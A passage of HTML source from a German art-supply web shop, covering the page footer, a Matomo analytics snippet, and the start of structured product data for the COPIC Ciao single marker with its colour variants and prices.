      <a href="https://twitter.com/kuenstlershop" title="Twitter" target="_blank"><i class="porto-icon-twitter"></i></a>
      <a href="https://www.facebook.com/derkuenstlershop/" title="Facebook" target="_blank"><i class="porto-icon-facebook"></i></a>
    </div>
  </div>
</div>
</div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Mein Account</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/customer/account/" title="Mein Konto">Übersicht</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/customer/address/" title="Adressen">Adressen</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/sales/order/history/" title="Bestellungen">Bestellhistory</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/wishlist/" title="Wunschliste">Wunschliste</a></li>
    </ul>
  </div> 
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
  <div class="block-title"><strong><span>Kontakt</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li class="d-flex"><em class="porto-icon-location theme-color mr-2" style="font-size: 20px;"></em><a href="https://goo.gl/maps/cuJMkevuCvC1ZdxMA" target="_blank" title="Adresse" style="line-height: 1.2;">Grund 3<br>42653 Solingen</a></li>
      <li class="d-flex"><em class="porto-icon-phone theme-color mr-2" style="font-size: 20px;"></em><a href="tel:021225313093" title="Telefon">0212/2531309-3</a></li>
      <li class="d-flex"><em class="porto-icon-mail theme-color mr-2" style="font-size: 20px;"></em><a href="mailto:mail@der-kuenstlershop.de" title="Email">mail@der-kuenstlershop.de</a></li>
    </ul>
  </div> 
</div></div></div>            </div>
        </div>
    </div>
    <div class="footer-middle footer-middle-2">
        <div class="container">
            <div class="row">
            <div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Shopübersicht</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/copic.html" title="Copic">Copic</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/schmincke.html" title="Schmincke">Schmincke</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/hahnemuehle.html" title="Hahnemühle">Hahnemühle</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/da-vinci.html" title="Da Vinci">Da Vinci</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/stylefile.html" title="Stylefile Marker">Stylefile Marker</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/pentel.html" title="Pentel">Pentel</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/tombow.html" title="Tombow">Tombow</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/transotype.html" title="Transotype">Transotype</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/faber-castell.html" title="Faber-Castell">Faber-Castell</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Weitere Links</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://projekt-vielseitig.de" title="Projekt VielSeitig - Der Verlag">Projekt VielSeitig - Der Verlag</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://cayow.de" title="Cayow.de - Das Künstlerportal">Cayow.de - Das Künstlerportal</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://drachen-zeichnen.de" title="Drachen zeichnen">Drachen zeichnen</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://aquarell-zeichnen.de" title="Aquarell Coloration">Aquarell Coloration</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/blog" title="Der Künstlerblog">Der Künstlerblog</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Suche</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalog/seo_sitemap/category/" title="Übersicht">Übersicht</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalogsearch/term/popular/" title="Suchbegriffe">Suchbegriffe</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalogsearch/advanced/" title="Erweiterte Suche">Erweiterte Suche</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Allgemeine Informationen</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/agb" title="AGB">AGB</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/widerruf" title="Widerrufsbelehrung & Widerrufsformular">Widerrufsbelehrung &amp; Widerrufsformular</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/lieferung" title="Lieferbedingungen und Versandkosten">Lieferbedingungen und Versandkosten</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/zahlung" title="Zahlungsarten">Zahlungsarten</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/datenschutz" title="Datenschutz">Datenschutz</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/bestellung" title="Bestellvorgang">Bestellvorgang</a></li>
 <li><em class="porto-icon-right-dir theme-color"></em><a href="/impressum" title="Impressum">Impressum</a></li>
    </ul>
  </div> 
</div></div>            </div>
        </div>
    </div>
    <!-- Custom -->

    <div class="footer-middle-custom py-5" style="background-color:#46494d;">
        <div class="container">
            <div class="d-flex flex-wrap" style="margin:0 -0.4rem;">
                <div class="d-flex">
                    <img class="recycling-logo m-2" style="width:auto;height:68px;" src="/media/recycling/verpackungsrecycling_onlinesiegel.png"/>
                    <a href="https://easyshop.erp-recycling.at" target="_blank">
                        <div class="recycling-logo m-2" style="background-color:white;display:flex;align-items:center;padding:4px 8px;border-radius:8px;" title="ERP">
                            <svg style="width:auto;height:60px;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100.91 54.431" data-arp-injected="true"><defs><style>.a{clip-path:url(#a);}.b{fill:#676c6e;}.c{fill:red;}</style><clipPath id="a"><path d="M0,0H100.91V54.431H0Z"/></clipPath></defs><g class="a"><path class="b" d="M19.829,25.386l3.734,3.734A12.362,12.362,0,0,1,3.456,25.214H0a15.589,15.589,0,0,0,25.853,6.2l3.734,3.744V25.386Zm-10-10L6.095,11.652a12.352,12.352,0,0,1,20.1,3.905h3.466A15.6,15.6,0,0,0,3.8,9.366L.066,5.633V15.39H9.824Z" transform="translate(0 -2.378)"/></g><g class="a"><path class="c" d="M19.9,26.24h9.622v9.627H19.9Z" transform="translate(-9.859 -13.001)"/></g><g class="a"><path class="b" d="M78.862,5.479h-3.9V8.37h4.354V9.844H73.08V0h6.014V1.473H74.967V4.016h3.9m8.9,3.7c0,.843.03,1.544.061,2.129H86.168l-.1-1.085h-.025a2.722,2.722,0,0,1-2.392,1.241c-1.362,0-2.609-.772-2.609-3.093V2.725h1.887V6.61c0,1.176.4,1.937,1.393,1.937a1.572,1.572,0,0,0,1.443-.959,1.511,1.511,0,0,0,.111-.555V2.725h1.887v5Zm2.346-2.694c0-.959-.015-1.65-.061-2.291h1.645L91.753,4.1h.066a2.223,2.223,0,0,1,2.043-1.524,2.378,2.378,0,0,1,.444.04v1.7a3.163,3.163,0,0,0-.555-.05,1.639,1.639,0,0,0-1.685,1.352A2.617,2.617,0,0,0,92,6.166V9.849H90.114V5.025Zm12.735,1.2a3.617,3.617,0,0,1-3.835,3.784,3.526,3.526,0,0,1-3.744-3.668A3.6,3.6,0,0,1,99.13,2.573a3.5,3.5,0,0,1,3.719,3.653M97.218,6.3c0,1.372.706,2.412,1.867,2.412,1.07,0,1.816-1.009,1.816-2.442,0-1.11-.515-2.381-1.806-2.381-1.337,0-1.867,1.226-1.867,2.412M104.7,5.1c0-.933-.03-1.69-.061-2.361h1.655l.1,1.095h.025a2.954,2.954,0,0,1,2.563-1.261c1.715,0,3.148,1.4,3.148,3.623,0,2.573-1.705,3.814-3.406,3.814a2.5,2.5,0,0,1-2.1-.959h-.03V12.73H104.7V5.106Zm1.887,1.766a2.039,2.039,0,0,0,.05.5A1.7,1.7,0,0,0,108.3,8.618c1.2,0,1.9-.949,1.9-2.351,0-1.261-.641-2.27-1.857-2.27a1.73,1.73,0,0,0-1.685,1.322,1.428,1.428,0,0,0-.076.454V6.867Zm8.734-.071c.04,1.287,1.1,1.842,2.3,1.842a5.8,5.8,0,0,0,2.069-.318l.277,1.246a7.212,7.212,0,0,1-2.609.454c-2.422,0-3.85-1.433-3.85-3.613a3.6,3.6,0,0,1,3.653-3.835c2.437,0,3.229,1.907,3.229,3.471a4.073,4.073,0,0,1-.071.757h-5ZM118.6,5.53A1.546,1.546,0,0,0,117.051,3.8a1.8,1.8,0,0,0-1.736,1.736h3.28Zm9.4,2.609a11.926,11.926,0,0,0,.1,1.715h-1.7l-.121-.8h-.05a2.817,2.817,0,0,1-2.2.959A2.173,2.173,0,0,1,121.683,7.9c0-1.8,1.675-2.709,4.44-2.694V5.091c0-.469-.2-1.241-1.514-1.241a4.109,4.109,0,0,0-2.018.525L122.223,3.2a5.634,5.634,0,0,1,2.7-.626c2.392,0,3.078,1.443,3.078,2.992V8.143Zm-1.842-1.766c-1.342-.03-2.614.252-2.614,1.327a.967.967,0,0,0,1.075,1.024A1.529,1.529,0,0,0,126.1,7.74a1.139,1.139,0,0,0,.061-.4V6.362Zm4.142-1.529c0-.807-.015-1.5-.061-2.109H131.9l.091,1.06h.05a2.71,2.71,0,0,1,2.371-1.221c1.312,0,2.659.807,2.659,3.053V9.849H135.19V5.828c0-1.019-.4-1.8-1.428-1.8a1.564,1.564,0,0,0-1.473,1.049,1.722,1.722,0,0,0-.076.58V9.849h-1.9V4.844Z" transform="translate(-36.208)"/></g><g class="a"><path class="c" d="M73.08,25.006a18.955,18.955,0,0,1,2.851-.2,4.915,4.915,0,0,1,3.194.8,2.5,2.5,0,0,1,.888,2.008,2.681,2.681,0,0,1-1.867,2.508v.04a2.556,2.556,0,0,1,1.438,1.932,21.971,21.971,0,0,0,.807,2.8H78.448a13.569,13.569,0,0,1-.691-2.371c-.293-1.3-.782-1.715-1.857-1.746h-.944V34.88H73.08V25.011Zm1.867,4.43h1.125c1.277,0,2.069-.656,2.069-1.65,0-1.1-.792-1.6-2.018-1.6a5.447,5.447,0,0,0-1.16.086v3.164Zm8.471,2.351c.05,1.3,1.11,1.867,2.3,1.867a5.765,5.765,0,0,0,2.069-.328l.283,1.261a7.307,7.307,0,0,1-2.614.464A3.5,3.5,0,0,1,81.6,31.378a3.632,3.632,0,0,1,3.653-3.9c2.442,0,3.229,1.932,3.229,3.522a3.809,3.809,0,0,1-.071.772h-5Zm3.28-1.282a1.561,1.561,0,0,0-1.544-1.766,1.809,1.809,0,0,0-1.731,1.766H86.7Zm9.1,4.157a5.432,5.432,0,0,1-2.109.389,3.55,3.55,0,0,1-3.855-3.7,3.808,3.808,0,0,1,4.157-3.865,4.866,4.866,0,0,1,1.826.343l-.338,1.362a3.476,3.476,0,0,0-1.428-.278,2.342,2.342,0,0,0,.005,4.682,3.741,3.741,0,0,0,1.488-.283l.252,1.352Zm3.128-7.013,1.362,3.885c.151.439.3.989.4,1.413h.05c.121-.424.262-.959.4-1.433l1.16-3.865h2.028l-1.867,4.934c-1.034,2.7-1.726,3.91-2.614,4.652a3.874,3.874,0,0,1-1.983.933l-.424-1.544a3.587,3.587,0,0,0,1.11-.5,3.3,3.3,0,0,0,1.024-1.15.756.756,0,0,0,.116-.328.8.8,0,0,0-.1-.353l-2.74-6.64h2.069Zm12.1,7.013a5.513,5.513,0,0,1-2.119.389,3.548,3.548,0,0,1-3.85-3.7,3.808,3.808,0,0,1,4.157-3.865,4.81,4.81,0,0,1,1.816.343l-.333,1.362a3.476,3.476,0,0,0-1.428-.278,2.189,2.189,0,0,0-2.281,2.351,2.18,2.18,0,0,0,2.286,2.331,3.749,3.749,0,0,0,1.493-.283l.262,1.352Zm1.7-10.323h1.9V34.885h-1.9Zm6.261,1.292a1.062,1.062,0,1,1-1.06-.994.982.982,0,0,1,1.06.994m-2.018,2.018h1.907v7.235h-1.9V27.65ZM121.2,29.8c0-.833-.015-1.529-.061-2.154h1.665l.086,1.085h.05a2.713,2.713,0,0,1,2.381-1.246c1.3,0,2.654.817,2.654,3.1V34.88h-1.887V30.8c0-1.044-.4-1.832-1.428-1.832a1.561,1.561,0,0,0-1.463,1.07,1.719,1.719,0,0,0-.081.6v4.248h-1.9V29.8Zm15.853,4.026a4.082,4.082,0,0,1-1.11,3.28,4.331,4.331,0,0,1-2.876.883,5.408,5.408,0,0,1-2.614-.58l.414-1.382a4.569,4.569,0,0,0,2.18.555A1.954,1.954,0,0,0,135.2,34.4V33.78h-.03a2.567,2.567,0,0,1-2.18,1.07,3.251,3.251,0,0,1-3.179-3.532,3.514,3.514,0,0,1,3.391-3.824,2.378,2.378,0,0,1,2.17,1.13h.025l.071-.959h1.65c-.03.484-.061,1.075-.061,2.069v4.1Zm-1.887-3.28a1.772,1.772,0,0,0-.061-.494,1.561,1.561,0,0,0-1.539-1.171c-1.06,0-1.842.888-1.842,2.361,0,1.231.646,2.23,1.826,2.23a1.624,1.624,0,0,0,1.539-1.1,3.621,3.621,0,0,0,.071-.656V30.551Z" transform="translate(-36.208 -12.059)"/></g><g class="a"><path class="b" d="M73.08,50.053a17.014,17.014,0,0,1,2.992-.222,4.889,4.889,0,0,1,3.169.868A3.013,3.013,0,0,1,80.3,53.07a3.25,3.25,0,0,1-.928,2.437,4.754,4.754,0,0,1-3.391,1.145,5.253,5.253,0,0,1-.959-.066v4.036H73.085V50.053Zm1.937,5a3.868,3.868,0,0,0,.959.081c1.463,0,2.356-.722,2.356-1.978,0-1.2-.833-1.832-2.19-1.832a5.083,5.083,0,0,0-1.125.1v3.623Zm7.144-5.717H84.13v11.3H82.162Zm10.424,9.435a12.2,12.2,0,0,0,.116,1.867H90.936l-.131-.858h-.04a2.882,2.882,0,0,1-2.291,1.034A2.3,2.3,0,0,1,86.037,58.5c0-1.958,1.736-2.947,4.591-2.926v-.131c0-.5-.2-1.352-1.564-1.352a4.121,4.121,0,0,0-2.089.57L86.6,53.393a5.568,5.568,0,0,1,2.8-.681c2.487,0,3.2,1.574,3.2,3.259v2.8Zm-1.907-1.917c-1.388-.035-2.7.267-2.7,1.443a1.022,1.022,0,0,0,1.11,1.11,1.574,1.574,0,0,0,1.529-1.06,1.325,1.325,0,0,0,.066-.429v-1.06ZM97.122,50.9v1.988h1.867v1.463H97.122v3.431c0,.933.252,1.423,1.009,1.423a2.534,2.534,0,0,0,.757-.091l.035,1.493a4.261,4.261,0,0,1-1.413.2,2.3,2.3,0,0,1-1.7-.646,3.108,3.108,0,0,1-.605-2.17V54.347H94.1V52.884h1.11V51.451l1.917-.555Zm3.885,9.738V54.347h-1.06V52.884h1.06v-.333a3.61,3.61,0,0,1,.938-2.644,2.942,2.942,0,0,1,2.018-.747,3.9,3.9,0,0,1,1.261.192l-.151,1.514a2.221,2.221,0,0,0-.827-.151c-.969,0-1.312.817-1.312,1.766v.4h1.715v1.463h-1.69v6.287h-1.953Zm12.361-3.946a3.837,3.837,0,0,1-3.976,4.122,3.748,3.748,0,0,1-3.885-4,3.822,3.822,0,0,1,4.011-4.1,3.713,3.713,0,0,1,3.85,3.976m-5.838.081c0,1.493.732,2.624,1.917,2.624,1.12,0,1.9-1.095,1.9-2.654,0-1.211-.54-2.6-1.877-2.6-1.382,0-1.937,1.337-1.937,2.624m7.76-1.377c0-1.06-.015-1.8-.066-2.5h1.705L117,54.367h.066a2.313,2.313,0,0,1,2.119-1.655,1.787,1.787,0,0,1,.454.05V54.6a2.687,2.687,0,0,0-.57-.066,1.728,1.728,0,0,0-1.751,1.483,3.455,3.455,0,0,0-.061.605v4.006H115.3Zm5.979-.192c0-.893-.01-1.64-.061-2.311H122.9l.081,1.145h.05a2.687,2.687,0,0,1,2.387-1.312,2.239,2.239,0,0,1,2.154,1.428h.03a2.933,2.933,0,0,1,.959-.969,2.555,2.555,0,0,1,1.554-.454c1.3,0,2.6.873,2.6,3.355v4.566H130.8V56.365c0-1.292-.439-2.054-1.377-2.054a1.5,1.5,0,0,0-1.372,1.034,3.266,3.266,0,0,0-.091.656v4.642h-1.907v-4.5c0-1.08-.429-1.842-1.337-1.842a1.527,1.527,0,0,0-1.4,1.11,1.718,1.718,0,0,0-.116.641v4.581H121.28V55.194Z" transform="translate(-36.208 -24.356)"/></g><g class="a"><path d="M10.047,97.076l-.555,1.7H8.77l1.837-5.4h.848l1.842,5.4h-.742l-.59-1.7Zm1.781-.545-.53-1.564c-.121-.343-.2-.666-.283-.979H11c-.086.323-.172.656-.278.979l-.53,1.564h1.63Zm3.961-3.158h.7v4.818H18.8v.59H15.788m6.488-.938a5.838,5.838,0,0,0,.061.933H21.7l-.061-.489h-.025a1.446,1.446,0,0,1-1.186.575,1.1,1.1,0,0,1-1.186-1.11c0-.944.833-1.463,2.331-1.448v-.081a.8.8,0,0,0-.878-.893,1.951,1.951,0,0,0-1.009.293l-.151-.464a2.411,2.411,0,0,1,1.261-.343c1.191,0,1.483.807,1.483,1.589v1.448ZM21.6,96.793c-.777-.015-1.65.121-1.65.873a.627.627,0,0,0,.666.676.969.969,0,0,0,.938-.646.707.707,0,0,0,.05-.222V96.8Zm1.821-.848c0-.4-.01-.732-.035-1.049h.626l.04.641h.015a1.427,1.427,0,0,1,1.282-.732c.54,0,1.372.323,1.372,1.65v2.321H26.01v-2.24c0-.626-.232-1.145-.9-1.145a1,1,0,0,0-.944.722.886.886,0,0,0-.05.323v2.336h-.706V95.946Zm7.8-2.866v4.692c0,.343.01.737.03,1.009h-.631l-.035-.681h-.015a1.427,1.427,0,0,1-1.322.757,1.767,1.767,0,0,1-1.665-1.968,1.862,1.862,0,0,1,1.746-2.084,1.293,1.293,0,0,1,1.176.6h.015V93.08h.706Zm-.706,3.4a1.479,1.479,0,0,0-.03-.293,1.03,1.03,0,0,0-1.019-.817c-.732,0-1.16.641-1.16,1.5,0,.787.383,1.433,1.145,1.433a1.052,1.052,0,0,0,1.034-.838,1.4,1.4,0,0,0,.03-.3v-.686Zm1.877-3.4h.706v2.437h.01a1.46,1.46,0,0,1,1.322-.706,1.743,1.743,0,0,1,1.635,1.978,1.845,1.845,0,0,1-1.741,2.079,1.375,1.375,0,0,1-1.292-.727H33l-.035.641h-.605c.01-.267.025-.656.025-1.009V93.08Zm.7,4.137a1.267,1.267,0,0,0,.035.252,1.089,1.089,0,0,0,1.06.833c.737,0,1.176-.605,1.176-1.493,0-.777-.4-1.443-1.16-1.443a1.131,1.131,0,0,0-1.07.873,1.461,1.461,0,0,0-.04.288v.7Zm4.258-.257a1.243,1.243,0,0,0,1.332,1.347,2.5,2.5,0,0,0,1.075-.2l.121.5a3,3,0,0,1-1.287.252,1.807,1.807,0,0,1-1.907-1.968,1.878,1.878,0,0,1,1.816-2.089,1.639,1.639,0,0,1,1.6,1.826c0,.151-.015.252-.02.328H37.353Zm2.069-.5a1,1,0,0,0-.974-1.145,1.167,1.167,0,0,0-1.085,1.145Zm1.564-3.375h.706v5.691h-.706Zm1.887,0h.706v5.691h-.706Zm7.73,5.459a5.375,5.375,0,0,1-1.665.293,2.752,2.752,0,0,1-2.018-.716,2.79,2.79,0,0,1-.757-2.008,2.715,2.715,0,0,1,2.926-2.79,3.27,3.27,0,0,1,1.352.252l-.172.56a2.72,2.72,0,0,0-1.191-.232,2.021,2.021,0,0,0-2.17,2.17,1.979,1.979,0,0,0,2.084,2.185,2.283,2.283,0,0,0,.928-.141V96.5H48.816v-.555H50.6v2.593ZM51.636,96.1c0-.454-.01-.848-.03-1.211h.616l.02.757h.035a1.169,1.169,0,0,1,1.075-.843.817.817,0,0,1,.2.025V95.5a.916.916,0,0,0-.242-.025.992.992,0,0,0-.949.908,2.076,2.076,0,0,0-.03.328v2.069h-.691V96.1Zm6.055.7a1.9,1.9,0,0,1-1.932,2.059,1.849,1.849,0,0,1-1.867-2,1.9,1.9,0,0,1,1.932-2.059,1.838,1.838,0,0,1,1.867,2m-3.078.04c0,.848.489,1.488,1.176,1.488s1.181-.636,1.181-1.514c0-.656-.328-1.488-1.16-1.488s-1.2.767-1.2,1.514m7.215.873q0,.605.03,1.06h-.631l-.035-.636h-.02a1.444,1.444,0,0,1-1.282.727c-.605,0-1.337-.338-1.337-1.7V94.9h.706v2.154c0,.737.222,1.231.858,1.231a1.028,1.028,0,0,0,.938-.641.8.8,0,0,0,.066-.353V94.906h.706v2.825ZM63,96.168c0-.5-.015-.908-.03-1.271h.626l.035.656h.02a1.537,1.537,0,0,1,1.377-.747,1.756,1.756,0,0,1,1.645,1.968,1.844,1.844,0,0,1-1.766,2.089,1.364,1.364,0,0,1-1.191-.605H63.7v2.1H63V96.173Zm.706,1.024a1.111,1.111,0,0,0,.025.293,1.084,1.084,0,0,0,1.06.827c.747,0,1.176-.605,1.176-1.5,0-.777-.4-1.443-1.16-1.443a1.133,1.133,0,0,0-1.06.878,1.111,1.111,0,0,0-.05.293V97.2ZM73.065,98.6a3.473,3.473,0,0,1-1.428.262,2.535,2.535,0,0,1-2.674-2.745,2.691,2.691,0,0,1,2.825-2.836,2.992,2.992,0,0,1,1.287.242l-.172.57a2.412,2.412,0,0,0-1.09-.232,2.011,2.011,0,0,0-2.109,2.23,1.96,1.96,0,0,0,2.079,2.17,2.772,2.772,0,0,0,1.135-.222l.151.555Zm4.274-1.8a1.9,1.9,0,0,1-1.932,2.059,1.849,1.849,0,0,1-1.867-2,1.9,1.9,0,0,1,1.932-2.059,1.838,1.838,0,0,1,1.867,2m-3.078.04c0,.848.489,1.488,1.181,1.488.676,0,1.181-.636,1.181-1.514,0-.656-.328-1.488-1.16-1.488s-1.2.767-1.2,1.514m3.966-.9c0-.4-.01-.732-.035-1.049h.621l.03.621h.025a1.354,1.354,0,0,1,1.221-.706,1.15,1.15,0,0,1,1.1.777h.015a1.6,1.6,0,0,1,.434-.5,1.3,1.3,0,0,1,.858-.272c.5,0,1.271.338,1.271,1.685v2.286H83.08v-2.21c0-.742-.272-1.186-.843-1.186a.91.91,0,0,0-.832.641,1.189,1.189,0,0,0-.05.353v2.4h-.7V96.455c0-.626-.272-1.075-.807-1.075a.964.964,0,0,0-.873.706.981.981,0,0,0-.05.353v2.336h-.7V95.951Zm6.69.222c0-.5-.02-.908-.035-1.271h.636l.025.656h.015a1.537,1.537,0,0,1,1.377-.747,1.756,1.756,0,0,1,1.65,1.968,1.838,1.838,0,0,1-1.766,2.089,1.364,1.364,0,0,1-1.191-.605h-.01v2.1h-.706V96.173Zm.7,1.024a1.8,1.8,0,0,0,.03.293,1.084,1.084,0,0,0,1.06.827c.747,0,1.176-.605,1.176-1.5,0-.777-.4-1.443-1.15-1.443a1.136,1.136,0,0,0-1.075.878,1.364,1.364,0,0,0-.05.293V97.2Zm6.589.651a5.274,5.274,0,0,0,.066.933h-.641l-.05-.489h-.03a1.453,1.453,0,0,1-1.186.575,1.11,1.11,0,0,1-1.2-1.11c0-.944.838-1.463,2.336-1.448v-.081a.8.8,0,0,0-.883-.893,1.965,1.965,0,0,0-1.009.293l-.151-.464a2.449,2.449,0,0,1,1.271-.343c1.186,0,1.473.807,1.473,1.589v1.448Zm-.681-1.049c-.777-.015-1.65.121-1.65.873a.627.627,0,0,0,.666.676.964.964,0,0,0,.938-.646.591.591,0,0,0,.05-.222V96.8Zm1.821-.848c0-.4-.01-.732-.03-1.049h.626l.04.641H94a1.412,1.412,0,0,1,1.277-.732c.535,0,1.372.323,1.372,1.65v2.321h-.706v-2.24c0-.626-.232-1.145-.9-1.145a1.006,1.006,0,0,0-.949.722.886.886,0,0,0-.05.323v2.336h-.706V95.946Zm4.6-1.055.858,2.3c.081.252.177.555.242.792h.015c.076-.237.151-.535.252-.807l.767-2.286h.747l-1.06,2.775a5.86,5.86,0,0,1-1.332,2.422,1.968,1.968,0,0,1-.868.454l-.177-.59a1.781,1.781,0,0,0,.616-.343,2.137,2.137,0,0,0,.6-.787.49.49,0,0,0,.05-.166.541.541,0,0,0-.05-.187l-1.428-3.582h.767Z" transform="translate(-4.345 -46.117)"/></g></svg>
                        </div>
                    </a>
                </div>
                <p class="p-2 m-0" style="font-size:12px;color:#f4f4f4;flex:1;min-width:320px;">
                    <span style="text-decoration:underline;">Hinweis auf Teilnahme am Sammel- und Verwertungssystem der European Recycling Platform (ERP) Austria GmbH</span><br>
                    Hinsichtlich der von uns in Umlauf gebrachten lizenzierungspflichtigen Verpackungen, hat sich unser Unternehmen zur Sicherstellung der Erfüllung unserer gesetzlichen Pflicht nach § 13 g Abs. 2 AWG dem bundesweit tätigen Sammel- und Verwertungssystem der European Recycling Platform (ERP) Austria GmbH angeschlossen. Weitere Informationen finden Sie auf der Webseite der European Recycling Platform (ERP) Austria GmbH.
                </p>
            </div>
        </div>
    </div>

    <!-- Custom -->
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><img src="https://www.der-kuenstlershop.de/media/wysiwyg/payment-icons.png" alt="" /></div>            <address>Copyright © 2020. All Rights Reserved. Designed by simadesign.de</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
</footer>



</div>    <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE'
    };</script><script  type="text/javascript"  src="https://www.der-kuenstlershop.de/static/_cache/merged/dd3eeb1ef741036b2e97aa1c55fc0fba.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//statistik.simadesign.de/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "COPIC Ciao Einzelmarker",
    "description": "Wichtig: Bitte lesen Sie unsere Informationsseite zu den aktuellen Lieferschwierigkeiten bei COPIC-Produkten:Blog-Eintrag COPIC-Lieferschwierigkeiten\r\n&nbsp;\r\nDer COPIC Ciao ist ein einzigartiger Marker f&uuml;r nahezu jedes Anwendungsgebiet: Von der Coloration von Comicseiten, &uuml;ber Gem&auml;lde in der Nass-in-Nass Technik, bis hin zu H&auml;user- und Innenraumplanskizzen l&auml;sst sich alles ideal ausgestalten: Seine duale Pinzelspitze (Marker, Brush) in Verbindung mit der besonderen, patentierten COPIC Tinte garantieren einen gleichm&auml;&szlig;igen und leuchtenden Farbauftrag.\r\nDer COPIC Ciao ist der preisg&uuml;nstige Allrounder unter den COPIC Markern. Er bietet dabei aber das gleiche Ma&szlig; an Qualit&auml;t wie seine gro&szlig;en Br&uuml;der COPIC Marker, COPIC Sketch und COPIC Wide. Mit seiner kompakten K&ouml;rperform, der attraktiven Pinselspitze und seinen 180 erh&auml;ltlichen Farben, ist er besonders bei Mangaka, Scrapbook- und Stempelk&uuml;nstlern sehr beliebt.\r\nDer COPIC Ciao begeistert auch durch seine fantastische Tinte auf Alkoholbasis, die erstaunliche Farben bietet. Mit ihrer Leuchtkraft werden Illustrationen zum Leben erweckt und sind &uuml;ber viele Jahre hinweg gesch&uuml;tzt. Die 180 erh&auml;ltlichen Farbt&ouml;ne sind zur einfachen Identifizierung mit einem systematischen Farbcode gekennzeichnet. Dieser ist auf dem Korpus der COPIC Ciao Marker abriebfest markiert.",
    "sku": "10015",
    "url": "https:\/\/www.der-kuenstlershop.de\/copic-ciao-einzelmarker.html",
    "image": "https:\/\/www.der-kuenstlershop.de\/pub\/media\/catalog\/product\/c\/i\/ciao.jpg",
    "offers": {
        "@type": "AggregateOffer",
        "priceCurrency": "EUR",
        "price": 4.35,
        "itemOffered": 403,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.der-kuenstlershop.de\/copic-ciao-einzelmarker.html",
        "highPrice": 4.55,
        "lowPrice": 4.35,
        "offerCount": 180,
        "offers": [
            {
                "@type": "Offer",
                "name": "100 Black",
                "price": 4.55,
                "sku": "10016",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/1\/0\/100.jpg"
            },
            {
                "@type": "Offer",
                "name": "B000 Pale Porcelain Blue",
                "price": 4.55,
                "sku": "10017",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/0\/b000.jpg"
            },
            {
                "@type": "Offer",
                "name": "B00 Frost Blue",
                "price": 4.55,
                "sku": "10018",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/0\/b00.jpg"
            },
            {
                "@type": "Offer",
                "name": "B02 Robin's Egg Blue",
                "price": 4.55,
                "sku": "10019",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/0\/b02.jpg"
            },
            {
                "@type": "Offer",
                "name": "B05 Process Blue",
                "price": 4.55,
                "sku": "10020",
